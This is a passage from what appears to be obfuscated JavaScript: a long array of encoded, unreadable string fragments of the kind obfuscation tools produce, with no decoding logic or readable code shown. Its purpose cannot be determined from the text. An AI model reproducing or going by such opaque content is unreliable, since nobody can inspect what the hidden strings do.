t1iiq','vSozW58sma','F8oTW5BcLWW','W7NdGJBcU8oT','gYKZW6LJ','W73dSXryoq','W7VdVmkdWR8N','b3RdQM9H','W5BdLu7cVCow','eJtdPrpcMG','WOeEjqOX','bmoSpCoDWRe','oSkIW4f4uq','WP/cH8ovW7lcQq','WRtdUMKibG','W4ZdOIbycW','WQtcS8kQcWW','WRVcK8oFBfi','W6RdTSo2WPZcIq','W6ddIGZcLmoE','WQBdMrLCgq','dHlcPSoLW74','ibLWWPRcHq','W6NdUGZdLSo7','WQ7cGCkwn3e','hCkGW49JuG','WRVdLMDDW5G','W7RcS8ocW4/dNa','W6yazIVdMa','nCkFW5PXwW','WRlcH8kkn20','WQ7cU8o7x2y','dJ3dSmkDWPm','hSoYfmoQWR8','WRxdOceJlW','lcpcPSoBW64','W7NdLdjQoG','W6RcS8ooW6FcMW','gZVdPbdcIW','kvzsxaO','WOW7WPKspa','manGWPZcMG','WPtcN8ooD14','oCkOW6XyvW','B8knWRhdTx4','pGP2WPVcLW','W5jaWRG/fq','W4ddMGdcRSoZ','bsvxW6BcSq','W7JdMxKKyW','W6JcKSouW7hcOa','WQ8oWPiaW40','WP/cJ8o9Bf4','W7ygydhdMq','jan1iaK','F8orWO8xWOy','umkJWO7dLM8','W67cNCoqW6/cTG','gsbGvG4','W7BcP8oyW47cLG','WRbdW6ZdJMi','W6/dQSo1WO3cKW','DN5uhrq','WRhcG8oeWQSD','jq0iWOFcKq','lCoum8oIWPW','WRFcISoxWQ4c','hvW/zCoo','WQxcU8kEChi','WO7cJ8oEmfi','bSokamoiWRe','WRVcJfvxW6O','WOmoWPtdNmoQ','x8kaWROgW7a','WRRdSq4slq','EvldJqBcLq','W5/dOCkWWOOS','nuixWRjT','ef04BCou','WRa5WRyDoq','Cd5cWR8q','W6BdVmkAF8oP','WQRcPCkizMi','W6dcG8ooW4VdTa','fX4WWQeu','cLvkgCoK','WPL7vmklgW','WPlcT0TxW54','W4bzWQddTmo7','cJNdOa3cJG','pHqXWOn9','WPiFWR0glq','WRNcOu5aW7m','lGmuWP1T','W6PFW4tdSKm','ld7cHmogW60','mqXGWONcIW','lmo6W7nnWQa','aSo8cmoJWOu','bYVdOmk9WOO','W4tdUCkdWRmM','WQ7cKSonWRml','wSkkyCo5WQO','nH3dUCkSWO8','WO3cVf17W4G','eKzFCmoV','W6lcVSoXW63dUa','od8lyam','WQxcG8kljMm','WQG9W6OVW4m','nauxWP5U','gKKZCmop','W4ZdP8kwWRaS','j8k3W45HwG','W43dHczpjW','b8oofmokWRS','WOHyW6hdOhe','kmo4WPLbWPS','ebRcMSoGW70','rfbKocW','WQVcPCkoBM0','WQZcUSkpiLa','W77cMmofW6NcSq','aZ1Iwbm','W4faWOqmkW','CSk9FSoPWQu','W7RcRmoLW7hdSq','uSkXWPKkW5e','W6ldLhCPDG','lZ/dHmk/WPS','FSoyW6ulWR8','W7eQfK7dUa','WQGOW6WMW4a','ptrIWQNcGG','WPqaW6SaW4S','W7JdIqRcLSoX','WR3dGKGmcW','WPxcOSknhLS','gX/cIcpcOG','FZbmWQKn','W7VcRCohW5JdVa','W7ddVCk8WOCJ','W616W650nG','lw0+gCoU','uCohW5ObjG','WPGEWOVdLCo/','q1LckbK','kNS5rCo7','tSkYWOOwW4O','pCkZW4jWvW','fZf2qGG','WPRcVfXBW6e','WQn4F8kYWPy','bN/dNuHe','jGiDWPZcGa','nSokoCodWPK','hmokaCoaWR4','xColW4qClG','kqHGWP/cNW','W63dLSovWPtcUW','W7hcTSoJW6xdVq','m8k7WP5Hsa','mCoYW6vBWRi','drxcLmo/W7m','WRWKWQtdLmom','W5WUdKGK','bqZcIZxcVG','r8o8W4uAdq','WQnCz8kWeW','WPeEWP7dGSoU','fJ7cL8ogW7u','WPv+dSkRgG','F8kyxCo8WQy','W6riW7acnq','WRO/W6SNW58','W7FdOudcS8oD','zCkiWQ7dOMa','W5eYafO/','DSkWWOOIW4W','gLS6BCoh','W4hdPbTmiG','W7RdSSoHWPdcNW','WPqhCxLy','W4VcG8o+W73cIa','WO7cOfDQW4q','W6OixZFdQW','W7pdK3CNEa','WOZcSeD7W5K','W5BdMCkNCmoP','jLWaWQzd','WRbqC8kRcG','nSoMW6fpWRC','W5FdN0FcR8ow','vSktESo6WQW','BSoyWQ4bWRm','gJlcSmoGWPi','FvD3oce','W7NdO8k3vmop','m0iaWQ9f','WO1Gh8kUWPO','W4RdIuFcOmov','W7FcS8o3W7hdSa','W6ddLSkXWPK6','WOzcz8kpWO0','W4pdO8kmW5jm','pW8nWPzY','WO3cOfDRW4G','u8kFBmo4WRe','W5pdOmkDDSoE','AmktWP/dSLu','WR4YWQ3dVSoe','vCk8W6S3pG','W75hW4ChfW','D1P3eXK','W7/dTXjSba','dbRcL8oIW7K','WRaiAv9u','WPXfW67dVNa','zmooW6uYWOm','W5/dHu3cUCoy','BZpdOYJcLW','zmkfWQBdOgq','WQZcKCoPWOet','WPjCW6FdVwm','E1DZWP09','WO3dM8k2Fmk3','W6/dNCkgr8oi','d2RdS2L5','W5FdUmk7WRSY','odbsWPRcQW','W6ldV2tcPSox','uCkWWRerW7y','WQtdHmkt','W7JdU8o4WPdcIa','W5tdGu3cV8or','WQ0KW5KtW64','EJjcWRqk','W4WuBYZdGG','WQ09W7S7W4S','W6pcKCoyW7FcLW','WRmvWRFdPmoC','oSo2W7biWQ4','WOmyWQ4djq','oSkRWPXPxa','WQVcISkZWRGu','W43dLCkawmoQ','emo8W4vZWR8','BCkrWRpdS2y','WPVdRuuVma','WQ0bWPKVoa','DCkKWRWwW4O','WQRcHmkBpNi','WPhdIxWqgW','W5CbcKWN','fYVdQCkMWPi','o8o1fmoMWP8','hcrwWONcPG','W6/dVtBcTSoy','WOdcQ8kjt2G','W4ZdJSkrumoa','W6hcNmoaW7BcVq','W53cRCoGW6VcQG','WPJdSNmnEG','W7/dVSkdWROL','j8k+WPX0sW','orPLWOxcMq','nfSbw8oe','nK8FC8oH','oSoikmkvWOq','WQNdQM0+Cq','WRtcKmkeDvu','BCoeW6C0lG','gmomnmoJWR8','h8krW7PMxa','WPX6qCoxoW','WQ3dLuWjlW','WQu0tNiv','BgRdIMLJ','oZ7cIWtcUq','WOGjWORdNSo4','acJdSWxcMq','WPxdIGqIfa','rCk3WOmmW5G','F1brsw0','WRa5WQNdL8ot','W7/cOCoVW6tdTq','WRlcH8oEWQew','wCowW5iwnq','eZRdPbxcJW','W4vAWPymnG','W5pdLelcQ8oE','ESoCWO1YWQG','WP4bWO/dN8oY','W7qfFZhdMa','fNO6uSo7','WQ4LWQddNCox','DCoGWRSHWRO','px82WQ5g','W5pdTCkqWQ0W','WRhcI8kaoXK','WPnxW6BdTN8','W6moAs3dNG','WQ1hW4RdGM8','vCogW4Cmpq','WOpdOrdcR8oe','oJddH8kZWOW','WQOAu8kdWQ8','WRK0WQxdG8ow','WPXzwSkPyW','WRC5W6W7W5W','W6lcJCk8W5lcLW','WPaDWOpdGSoY','W4HCWO8tlq','DSoqW4amkq','xd5PWRWv','WRtcICoFWRiE','k3CFua','WRdcHCoBWQKl','WODTzSkKWPy','W5ldNSoUWRbm','W6tdGZhcOmoK','g3KqWO1O','WQKJW7O3W5u','W49eWRWGwG','pmocWQDjxa','xq1qWONcVq','WRxcNSkMpNq','pe46B8o/','W4xdT8kfWQm0','bSolh8okWQe','hCo1oSo5WP0','zmogWOqwWO4','w19Qiaa','d2ldOhr0','WRtdTXGylG','E8omdSobWR0','WPlcImk/t2m','jbvYWOlcKW','kXVdRmk+WOy','WQVcTSkACMW','CHHaWRqI','WP0LW6ygW7W','BZrcWROv','WPu0refD','jcPWErC','W5K5aL4O','w8kpEmo8WRa','o8kQW4DhCq','ktPQnrS','WOS0xhey','WQXky8k1hG','w8o3W44oiW','k1ydWQba','WQ8/xwGD','WRhcICoPrLq','WPGsWOddOmoT','ESkLWPhdRxq','c1iLzCoa','W4JdJdDBoa','vSozW5OqpG','yJ5FWR0c','WPyMWRFdK8kS','W5xdN1lcPSow','WRbqC8k2ca','dCoLW757WPe','W5hdHIHqkW','WRvjBmkPhG','xY9nkg0','orWlWPHQ','WQlcRCoXtge','W7JdNf/cJmoJ','W7NdMCkaw8oE','W6hdJ8kwsSoe','z8kUESoHWPK','W4TEWOuxjW','WRHrumkUfq','gmoanCo/WRm','W4xdObLAcq','vvXujXy','oCoTdCopWP0','oh4gWQrV','wYXqWQeV','W5pdNwxcOCoe','WQiOW70LW4y','zXTyWROx','WRldRYa2nq','W7FcP8odWPxcHW','W7VdUmoSWQdcQG','WQZcG8oIt2G','aCo2g8oeWPS','pK8wWRnv','W6FdS24aCa','cGOEsWS','W6ZdTSo5WPdcLW','WQNdMGqZoa','pfGpWOrT','WP7cNSken0u','WPpdLfaMmq','WRdcL8oUWRid','hNStWRfo','C8kJWPVdMLC','lCoOW79uWRu','oCoZW7rxWRu','WPaBWRCwpG','dqlcJCo4W6u','WPvZCSk7WOm','fZ/dPXxcIq','WROgW7GoW44','WP4GW5Cacq','W75aW5angq','oGHYWOtcHW','WOObWO/dGSo5','WR/cKSkxhN0','W43dGf7cO8or','WP4QBeeV','kmk1WOP/rG','WQ4TW743W50','WOyuDgTv','WOCMseOg','fmoHpmo6WRq','W6ZcRv5FaW','WRVcMSkhoxe','cSojb8oDWQy','l8oIW7XnWRG','W7RdMZlcV8o/','W4bnWOuDnq','CdDrWQy2','W4hdIedcQ8ou','WPdcNSkGyH0','aCo0jmo/WP8','tCk1WP8tW5e','ACkMWR4zWQq','bYRdQSkTWPG','evuEWOrj','zbqHW509','vfDdibe','lLdcINjM','nrCiWObU','BWrkxWG','WRxdR1SLlW','W6OKa2aG','WO0FWRSsja','WPVcRmovw38','WQxcN8kqiN8','W448bLOQ','W5m8ihKN','W5JdGdHioq','mJZdMmkyWQq','W53dSWrSrW','eL8MFCog','W6ZcOgHnya','WRhdPx8sea','W7NcRCo0W7hdOa','D1X3eZO','nSkZW496wa','kSkKW4j9ta','o8k7W41LxG','WPuuWPmKmG','dapcJCo2W78','kCk7W4jKra','W6RcOCo2W6ddTq','bmo8lSoLWOe','WRSxWRWQia','W4XNWOatdq','z8olWPOiWOC','W5ePo2W4','iSokj8o/WQ0','WPhcLmkZhvi','WQJdQfC/dW','W7ZdMctcT8oL','jX/cRCoqW5O','W7XcW5ieaa','WR4NwMGz','WRC2uM8g','dCoSFmocWQi','W7ZdUCo+WPFcMq','WRRdPxCAea','WR/cPCkDswC','nCo4W7LvWQi','WQXlD8kwkG','WRRcM8ksp3e','o04TWQ9s','W6hdI3mZCq','WRxdVw4ydG','WOj1W53cIuu','WQtcTmkXb38','WQXUEmkfWRG','W57dLSoFW6VcMq','WQeDv34x','W4NdMSo3WQRcIW','WQ/cHSk6aw4','ufHkiWi','zNH+iM0','W71JW7X+Ea','WOuqWRuelG','W7FdUmkvWOVcVq','WQqNu0KF','oSkyW5jhua','pmoOW7zkWRO','fSoIkmoPWOS','fuBdOxjz','axpdTMTU','W6BdICkfvCoa','n2CrWQ5y','W47dUqjBpa','W4FdTSkBWReX','WOq3WRq3ga','WRhcGSkjkwq','WOeErX8r','W7BdHCktwCoo','WPqKWOVdKSox','W5tdJ0RcQ8oC','C1TZpq4','WOCvWOZdH8oM','lCkYW4LWrq','W6LvW5ukhW','W4tdLdneiq','WQVcLCoeWRCD','o8oaoSoAWPy','WOXfW7VdO38','WPhcLCoPWPmo','W6pdKMmZzG','WRO4shiz','WP/cTKzLW5C','k2G9WOvv','W6pcICoCW6VcRW','W6JdJI3cRCo6','W4NdOmoyWR/cRa','WPmtWOVdMCo/','WQfjW5hdHem','smk8WPaxW5K','W4tdUWZcOSoh','W5/dIeJcVmor','btJdVCkKWPm','WOJcTmkTnN4','W57dIhJcGmoF','WRtcImokWQyj','W7f5W4qljq','evm6ymok','W77dTSo9WOBcHa','WPVdG1zXdW','WOtcOvb3W4i','dCoHW7v/W48','WQemW7aYW7S','W4NdS8okWPxcJq','W7/dUGKNoG','WQVdTxezaW','EYfpWQCw','W7tcICoVW53dUq','aCkvWRHZoG','WRO4W6O7W5O','W4hcGmo2W7RcVG','W69yWQWxvq','WQBcHSkpoMe','W7pcRSoRW6hdSW','oSo4W65cWRG','u1TlkHe','zCkfWQ/dON0','W4pdGZTilq','jhqRWOy6','WQxdKd00fq','WOnZCmkKWPO','WP54xSkOWRS','arRcLSoTW78','W4VdJ0FcQSoa','W6dcQ8kiW7ldMW','WRlcK8ooWROr','WOJcQmoTeN8','WRW9W6WWW40','W7dcHSozW7BcSq','WQa7uwSg','nCk4W4LCtG','WPddQb0IlG','vSkBWPizW60','aWtcGCo8W64','W7tdJxy6Ca','W607iMuH','grj1Fbu','hqDJWQ7cIa','W5pdQSkFWQe2','dCoqc8ooWRG','WOZdMdSoaG','bYJdSa7cLW','WRddTcWViG','W4VcPCkPW7lcQq','W7rFW5CMmW','WRRcOmkxAwm','WQyLw24u','lIL3yGe','W5ldKmk6WQy1','gHhcL8o6W7S','WPSBWRSDla','W4pdQvGgyq','W5mOqsFdOa','vSolWQyXlq','WOadWQKfia','jSkFW5OooG','W7ajAc/dHG','W4ZdJZLElG','dCoXn8oCWOu','mSkdWQHRCW','W7SOBcldIq','DuzIhWi','maRdJXdcRG','WORcRCoPBwS','WOvfW6/dSgO','d1y5ECop','W6f7CSk/WOC','WQ/cHSkpoM4','WRS5ugyg','jeZdQMzy','pmoQl8oQWP4','FLDkbae','WQ7cHmkwnMC','dCoteCowWR4','WRVcLmkhmh0','WQtcUSkOq2W','WPhcMSkMbw8','W5hdQ2lcH8oz','WO7cUujQW50','umk6W6u4WRG','WQddQ2icdW','WOTrW6VdR3a','ldDZFIS','W6ucFY7dJG','fYStWP4b','W4fzW5CZha','W4hdI0JcUCob','W7pcRmoKW67dOG','aCoHmSoKWOq','WO0yC2LA','WQxcUSk4y1u','W7/cRSoRW67dSa','WPTYDCkYWOi','jSoqW4fBWPe','W7yxBZpdHq','nSosW5jCWRG','dqS1WRv2','k8oCeCooWPO','mmo0oCoAWOa','WOKyEhLA','kmouW4r9WOy','WOtcUvDNW4C','naaAWPr2','W7TzW5uegq','AmkwWQBdV38','sqPVWRSn','aX7cLSo9W7G','WRRcQeTMW78','BHzkWP5G','lIKYWQrF','W7ZcHmoxW6pcJq','W5NdQe7cPmoE','ymksWPVdG24','W6/cICogW7FcTG','WQOJW7CTW5G','W7tcMCobW6lcRG','W5RdN1RcV8ok','DCoucmouW4y','W4FcKSovW6VdMq','mGH1WRRcSW','md9aFtm','WRBcQ8khzhu','fSo7W5LSWPe','oWWAWOzV','dSkRW79GtG','W5pdIL9nBq','WOBcNCoRWQZcSa','WROmDMzb','W4BdHCkyA8od','nSo/p8o6WP4','ahpdGMve','W6qrFZJdIG','WQtcKmkkjx0','j3ddLKHu','W7bpW5Wxda','WOtcTCkksLi','WO80WPtdMSol','WRqHWRtdJ8os','WPnMW6ddQxu','oSk/W6jmqq','cK47ECoi','fZnPraK','e8okkCoHWPy','j8k9WOb2xq','tCovW5iomq','qvbnoXy','xSk/WOamW5e','WPDLDCkPWOe','WRCBWOpdRCoN','lMtdGbOz','WRNdJweKaG','W7JcSSo+W6FdOW','WROIW7yVW4S','WPzTy8k7WOu','W7yuEI3dGq','vCogW4KBpq','W73cRmo2W6BdVG','WPGgyMDc','g8otaSooWRW','WPHIFmk9WO0','WPymW58xWQe','WPRcG8oYzaO','fYGCW7Xz','kNuaWO5y','W6JdGCkzvSoF','WPtcQfr9W4a','W7CGafmQ','WOP4ACkOWPK','gLSMySof','W7OsWPm0bW','lqOlWOz/','W7/dJc3cOCoT','bthdOSk2WPq','j0hdR1rv','W5P2WPmOeW','W7/cSmo+W6/dRG','WR7cNSkfng0','WRCJWP7dLmoo','iSkDW6zXya','W4/dJcjzpW','W7ldQSoYWO/cJG','W6tdPSo8WPZcMq','W7hdU8oJWO/cHG','AmoeWO4aWOu','W57dOmo7WOaP','W47dNmoxWP3cQa','WQlcRSo4xx4','WO4BE3ji','W5tdMvNcVmou','W6XnWQeFoa','W4VdQh3cOCoG','bYH0tqu','W5jqWPywiW','W7JdGwSgyq','W4ldL0FcRmoe','W6JdVSo9WP/cJW','WQyMw30B','W5C8f1GV','WQO1WQVdN8ou','gSoyhmocWQ8','wmofWR8bWP8','ddjJvbi','W5hdJd1fia','peqbWQjr','WQSWthiq','WPZcNmkEgWG','W7tdTmoxWORcQa','DSofWQqyWRq','W7ldTSo0WORcLW','W7bsWOWroq','vmkjEmo6WRS','n8o6W7XzWR4','WRBcH8kaohW','WOBcGKuEmq','EMzmxaG','W4pdLdvejG','eIRdQ8k6WOa','WRDkF8kYla','bbddKbpcQa','A8kvWQeOW4u','hSopbCoJWQu','lZNdICk/WRG','W6dcNSokW67cRq','WOKmCwDA','EY9lWPO2','W615WQyqtW','laJdOGFcPa','WQRdOgFcPCoCr3u','WPhcOCozE3u','WQX/FSk4WOq','esGQWRDT','WO5Zy8kTWPO','dWlcGSo+W74','WOekWP3dH8oX','aYZdItlcMW','oKq9ySoI','W47dT8kzWQqZ','bSomn8oaWPO','WPxcV8kLi14','EZTaWRCD','D8oBWQOzWQq','WPbzW6ZdV2i','bI7dR8kIWPm','vmkMe8kaWPe','W6tcRmoVW7VdSG','WQ7dQIGJnG','WQ/cN8kbmN0','W7JdNwKLyW','dSkaW7nzFq','sCo9WRFdS2u','WRJdQJWBdG','W6hcVmohWOBdPG','WR8jWORdNmoo','WQifWOxdVmoB','WPdcPSkiDem','W5yNgfOU','WR8+W6SWW5W','kGqsWPbU','WPFcQmkRmg8','nGz+WORcGG','WOJcUCokCNq','aY5Ttbe','imk3W5PYrq','WRhcS8o3s3m','oGqDWODY','nX/dMSk3WQ4','lHmkWOr7','dGlcLCo0W7e','tmkYWQ3dH3m','W6xdPmoJWOFcLW','omk9WObRwa','jKmOWP1K','fctdOSkLWOi','WQZcGCoBWQyz','WPusWPxdLCo4','WOzJCSkSWP8','euLeyXm','axG7y8oE','WQVcT8kEy2O','u8ouW5OpiW','W4pdV8kmWQ0U','WO/cNKf8W70','WPDYDmk+WPq','WRaSW7e7W4m','kKRdIwjA','xhjajXm','sfb0xc0','WRNcQgzBW7C','CmotWPidWPq','WRVcRSoWsxS','W47cT8o7ESoi','WPOFvf0s','FHzrWRKw','WPCaWOJdLmoV','ASkQrCoNWRu','W5pdQhOqgW','WQ0NWQJdK8od','WP0WW4GVW6O','W5/dLueUdG','aZvUxGW','wY9jp20','W77dHWnyra','oCkMW4D5ta','f2ZdQMb/','stHJWRWu','W7CPfwaJ','W5WQdKON','W7VcImo7WOGW','WR7cUSkeChC','W6VcIColW6ZdOq','F8kYwSobWPa','ErZdRCofW74','W60XFsldIq','WQRdRmoqWQuw','WOzSA8k+WOm','W7fEW4GDdW','WRdcVvfJW7S','vevckGa','W6ldPtfMia','W6BcISoLW6/dGW','u8kZWP8hW4C','W6RdISkmv8od','cICWWRzv','WRRcRvr9W7C','WRW6W7OVW50','edJcRSoVW7O','WRRdVxethW','W6FdVSoWWORcKq','WPFcVcPCW7m','rmoMW7q2WQq','WQVdPxunaq','WR0+WQldG8ox','W4RdJeZcPSol','W4tdVSkrWQiM','WRtcI8oqWRuj','dvO2yCoo','W6/dI3u2Ba','W7pcLCodW7VdPW','WORcO8ozE0e','kmoLW7PiWRm','WR7cRCoOw2K','karawdq','bctdRqFdOW','b0LgysO','FSodWQOzWP8','WPFdGqaoza','CSoKW5O9pq','W6q0aW3dQq','W73cG8oSW6hdOa','WRvzzCk8cG','W7hdNCknwmoC','W6vwW4SogW','WOXHzSk+WOm','prDHWP3cMG','gqLNqae','W7FdLMS1Ea','aZfQtq4','WPT5ySkSWPm','z8k/WOaQW5q','WQj5W4FdO08','gfVdOg1+','WRRcVSkphg0','l8k9WPf+va','W7zwWP0dmG','WPCeWOC5WQe','W6BcOCoQW6xdTq','d8oNm8o/WOG','BZjgwsG','WPXIDSkKWPS','W4CHbKa4','o8ouW5nsW5O','W6RcQmoUW7VdKW','WOJcICkajfy','WP0fWRmfia','WR14xSk9WOy','W4ZdHL3cNmoq','fmkPW6jQ','W5VcImoIW47dVa','maZdR8kFW68','W64jFa/dOq','W45aW64sjW','WR9cB8kQaG','etJdR8k+WO0','ae4Jz8ob','WRSMvNys','WP9jumkBeq','WOavwxyi','WOXvW6ddO3a','v0rqoXe','WQdcO0BcPCo3','nsP1rci','arNdSZlcJG','gHVcJ8oJW68','cLq6zCop','WQf+W6BdGKa','W7ukzZpdMq','W5FdOSkaWQyV','WPm1BKfv','oSoUcmoOWPi','WRJdOde5na','WROJWQ3dNmon','WO1FW6ddVMm','ESoqWPGxWPe','BmkoWRRdSh8','E8kpWRxdPN4','CmkfWQ7dUgO','pYDIWPhdQq','p25JWQhcOq','WRBdIZ0/eW','W4HpWP0dnG','WPDLW5VdHem','W6fsWROoiG','WPpcO8kxsMu','pSkKWOXHxa','W5NdKHzflW','auO2BCov','arbzWQFcIG','WOzJC8kVWOy','W4GQhKC5','nsuRDSoB','W5/dJYfBoW','fcOTWR1w','ltRdUmoKWPi','WRC8tg8e','WRSrE3eB','mbldNCkaWQG','aYjKqaq','mgBdVhDs','aCkeW4zzwa','bXfXrci','WO7cSK1aW5y','W7xdPCkakmoe','WQBdTIe8na','r8kdWRpdRKm','WRFdVIm7mG','WOWACKeS','WQneEmklWQW','WQ7cMmovmfi','WOanWPhdM8oN','W7JdN2OWzW','c0tdLhzB','WQXkFmk6gG','aCkwW6P+wW','W6LEWPazbq','hmo3m8o8WOG','iq8oWOv9','WPZcRKnLW4e','b1ldOcxcTq','WQNdQ2izgG','WPy4W5OkW6e','hmovmSopWQG','CmowWPStWOu','EmknWQVdOg0','n3SxxSo5','fwBdTwnK','WPOcWONdH8oN','luxdKKr0','nGKnWPDG','o8oMW6bpWRi','W4WNhK4N','dLeyymoJ','WRv2rCkyiq','W4VdNKRcSCov','oSkQW6b9EW','fYVdOZdcLq','EmkiWR/dPhq','W67cUdzNdW','me8EWRTv','wL1wpGW','WQSUWQRdISoA','W6SvxW/dOa','W5G5avSJ','WRxdQgWsha','WO3dMmk4v8oJ','vCkCESoHWRK','W47dUSkxWRGO','nGX8WOlcMG','fIb2ra4','l8k7WOnIva','n8kXW5v+ta','W75DW5ilhq','Cr3dP8kHWO8','W5eni1my','gWTRFqi','uCohW5SAsG','W5G6aL02','f1OWFCoA','mCoGW6zjWRK','gmkdWRfuxq','WPtcUKX7W50','W6xcVSoLW77dOa','WQPbCCkQcG','WQLGxSk8WO8','r8kmFCoRWPK','WRqzW5agW7S','WOXsWPi5W4K','fsNdRmk/WOG','mCk6WOfTua','W5VdMJlcKCo9','WRukW5KWW7W','W7NdNs7cUSo7','WRvNcSoeWPi','pCk+WQLNja','WQJcRw1LW4y','WQxdJILQlW','j8ouW4vCWOi','W7xdL0BcPSo3','dmoSc8ojWPS','W6tcH8opW5VdMq','cCkIWQfivW','WONcReX7W4a','eZpdTWhcGq','WRFdQ0GzbW','WQSGWR7dLmot','WOydtwS','bSoYkSo5WPm','WPuCWQajoW','W7lcGSorW7lcTG','WOBcS0L8W4e','wCoyW5WsiG','s8kSWOeuW4S','WPyuWPFdJCo+','W6LQW7Goeq','huC4BCoG','WRG+WRldN8or','edhdRmkJWOC','W5BdHKlcUCoZ','ExNcJ8oCW7a','gJLGWOlcVq','W6/dJCkzqCoa','WPuiWPJdKmoH','WReKWQNdNSob','mGH9WOFcLa','WQZdTc4Mja','W4ldVZDdkW','W4jgzhve','W57dHZHeka','WPFcVmoxvgm','W4tcJCkZWRO2','W7FcI8kDWOBdHG','zmkurCkzW6efm8ogW5DPW4G+tq','W7ZdJIZcTSoJ','A8ohWPSfWOW','bI7dQGBcHG','W7pcMmoaW7hcRG','W4qkxqhdTq','W718W4uqoG','gK8MyCox','fuKIB8ol','W6WlhMW5','W6xdQCkzCCoh','WRGwu3qO','gSo/lSo2WP4','nbC7WPP/','kSkGW4uBFq','WOyaWQ0foW','iuBdIrP+','WPdcJxzrW5S','CSocWO0aWPq','csVdSrlcMW','W7HUW4ehfa','W4ddTmkCWR4Q','p8k5W4T5ra','W6FcUbnqbq','hCkvWQziCq','WR7cJSoxWQ4x','ACotWOygWOu','WRldRt0Wlq','WOb/W4tcNhi','WRFcPCkpjfi','WPVcJ8o7E1W','W4dcOSo9W7BcPq','iqfHWP7cLa','WPikE3Hf','WPNdGMGepG','W5hdUCkxWRSN','WONcU0DRW5m','WPyTW7eHW50','WPvXFmkRWPy','WQZdTxCyeG','vLW8p20','W68rEYhdHa','FSoKWOb/WPm','W4bzWQ/dSmoX','jaz+WP3cLq','AmoaWOWhWQW','W7tdLgiUCq','mxqcWO4V','W47dJJ9ejG','W6tdU0TFra','BSopWPmFWP4','WOf7zmkTWPm','WQa1r3eB','W7aryc7dJG','n8o9W7zlWR8','W6RcRmofW7ZdSG','esvLWOVcMW','W78rp2ya','xezYjda','dareydm','WOb9W7VdIgu','WRxcVSkmzNa','W6fzW7WGiG','gG43WQHX','eSoTkSo2WPW','dMFdOurX','j8oRnCoMWQm','WR08rNmE','WPRcRLr9W4G','nJRdSmkJWQi','iSkMW5L2oG','aSkaW4zzCq','W47dVmkhuSoG','aNSRWPji','WQLGW7ZdOhq','WR3cS8kAEwG','WQncvmkKWRe','W53cG8oBW7BcSa','WPpcQ0LJW4y','WRhcM8kipNe','WRmKWQ3dMSoo','WOL8xmkpda','WOfEW6ddPxq','WRBdU1iAoq','W7VdLCkCuSod','vSkatSoTWPu','lCo7W7vvWQu','W4bcWPGkmq','iSkwW78iCG','zCopWP4bWPW','W7VdL2O1yq','WP3cS1zOW58','wmozWOyYWO4','WQhcJ8oIvum','WRHwqCoxoW','A8kmWRBdR0i','WR7cGCoxWQOv','W7xdNtBcRCo5','WPDStePk','mx0Wy8ob','fcj8way','W4/dQCkWWQS6','WR8DWPJdLSoo','WQRcOmoQtNG','WQVcL8oiWQGn','WQ7dMw4tdq','WQT9WPldV2G','qhfxiHC','WQZcS8o2thC','W5ddU8kaWQ8S','WQRdRYO/dW','W77dPSo5WP3cLa','WO/cT0zQW5y','W5Kny00d','W6hdUCkHESoC','pqKvWPXV','WR1bymk9dW','dWtcKmo3W60','WRSCBeC5','WPKRE3rr','e8oDbmouW6O','fYBdO8k8WOC','m0atWRTp','p8k2WPvPxq','WRpcV8o5rMS','WRVcIND3W5G','WPGtC31y','W6ldQ1mYDa','dCkSW7imWOO','W5JdKYPCka','cJbTvG0','WO5bW7VdPN8','BSoQu8ohWPO','h8oPh8ovWRW','WRq5twKv','uSoIW5KCna','lCkPW5v0rG','WQLHwmk5WOi','WQxcH8kepw4','W5VcRmoXW7hdMa','mWFdNCkhWOy','WPZcM2fbW5G','irr1WOZcNW','DSodWP8lWOm','W6/dJ8kdrCoa','WOutWOhdK8o8','W6NdKCo1WQZcPa','brpdQ8khWO8','W73dMIdcQ8oK','A8kQWQJdRNm','W5ZdJ0NcV8od','W7yfamknWRbdlSofbq','ffiZDSoB','nu8tz8oK','evVdOKj5','D8oXW60Rna','WQiKWQxdN8on','grLFWQpcKW','WReMWQhdJCol','W7hdHSkcrSoh','W6VdVCouWQJdPq','W5O/gfm7','iWdcR8kBW58','bgZdTNrT','W4q1yXBdNG','WO3dLSkqFmoI','WQ8SW7i2W4y','w0jmoWi','W5BcM8oHWPxcIG','WRS1uxyu','hW1HWR7cTW','W7xdNuNcSCo8','WR7cH8kfpNy','hSoigmocWRS','W4hcRmoNW7NcPq','W5tcGSobW4FdGW','WQLTyCkRWPy','WO8tBwzA','WOVcO8oWWPKs','kSkVWOPJuq','WOPhW58mW4O','W4VdL0pcVCol','WRC/s3io','WOOoAfXe','WQhcUmkvAx4','ACkvWQJdP34','oK0cWQ1t','w8kfBSo2WQW','W4/dGYLgpq','WO9DW7ZdOM0','crddKbBcQa','WQtdOs8Wnq','dYPUtqa','WRhcTSkgogq','WRCkWQ3dHmoo','WPNdJvaItW','B8kxWOeMWRe','m1KrWRPy','W4tcTxeNvG','wf1liaW','W73dTfiLvG','cZZdR8k/WOy','W5pdVmkBWQaP','WRJdUSkrWOaG','fLOYzmoF','WOJcOKT4W4i','zSkaWRBdO2e','W5ZdNfZcOSoc','bcv3trC','vCkZWPWlW44','gmoPmCoNWOu','W7DzW4Stha','W6/dRthcTmoY','cdtdOCk8WPm','dZazCmou','W7BdNJddH8oC','jCk6WObSva','ACktWRhdLui','WQahEX8q','W5hdVCkWWO1m','WPOwCxXe','WQVcQCkxBh4','WRRdMIi4mG','WOPiW6JdPhm','kCk4WOv0ua','WQSLuweo','D8kwWR3dSNu','W6ZdJhG1yG','uCkPWPldRLe','WOHMECkRWPi','fsZdSmkTWOm','W4NdMSouWO/cKq','je0+WP1i','WQb2xCkMWPO','a8oRfmoEWR8','W5ldMu3cOCoF','W6JdItdcVmoQ','oqvkW6BcSq','W67dMYlcRmo4','c1a7vmoy','WPCDWRepoG','W7ukzY3dNG','ke8aWRHB','A8ojWPX/WRu','W6KpWPJdM8o+','mGHjEaS','WOtdG0vZW5a','WO9/W4xdO0O','kmkQWOHUuq','ieedWQXi','eItdSmkGWOm','WOKlEwnd','W7dcLCosW63dMq','nY1dWO/cVG','W5JdVwFcImoe','W7ZdJ34VEG','f0BdT2XA','WQ3cQCoRs2K','WO1hW67dV3W','s8kEACo5WQS','W6/dIxaZCq','hmo3gmoaWOa','fg3dSKL8','ihpdKhHY','WOJdSt4Iba','WRRcQmoWugC','W7qfEI7dHa','eKhdLMjw','W6nwW4axbG','WPesWOpdN8ok','WPNdItOwga','e8oQcCopWOy','qCkrWQmaW74','WQGdWO/dNSoV','W7qrEdRdIa','mGelWOr5','WQ7cI8kbixe','WPGrWRWdmq','WQRcHmonWQGq','W